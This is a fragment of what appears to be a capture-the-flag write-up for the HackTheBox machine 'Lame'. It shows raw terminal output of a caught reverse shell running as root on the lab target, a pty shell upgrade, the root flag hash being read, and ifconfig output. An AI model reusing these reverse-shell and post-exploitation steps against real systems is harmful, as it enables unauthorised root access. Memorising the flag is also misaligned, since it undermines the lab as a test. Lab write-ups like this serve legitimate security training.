 listening on [any] 8000 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.3] 54358
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# cd /root
cd /root
root@lame:/root# cat root.txt
cat root.txt
92caac3be140ef409e45721348a4e9df
root@lame:/root# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:0a:ac
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:aac/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:aac/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:753630 errors:2 dropped:2 overruns:0 frame:0
          TX packets:228202 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:117253668 (111.8 MB)  TX bytes:169578784 (161.7 MB)
          Interrupt:19 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:11901 errors:0 dropped:0 overruns:0 frame:0
          TX packets:11901 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5915385 (5.6 MB)  TX bytes:5915385 (5.6 MB)